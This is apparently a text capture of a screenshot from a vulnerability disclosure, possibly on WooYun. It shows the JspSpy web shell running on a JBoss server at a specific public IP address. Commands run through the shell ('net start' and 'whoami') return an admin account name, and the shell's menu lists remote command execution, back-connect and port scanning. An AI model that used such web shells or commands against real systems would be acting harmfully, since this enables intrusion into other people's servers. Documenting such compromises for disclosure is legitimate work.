 http://218.89.135.237:9000/wpp1.jsp
JspSpy Private Codz By -...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
218.89.135.237:9000 (10.0.16.26) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Ma
Execute Program »
Parameter
cmd.exe /c net start > F:/hd_server/jboss-4.2.3.GA/server/default/./deploy/jboss-web.deployer/ROO Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
socfd1626\admin
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org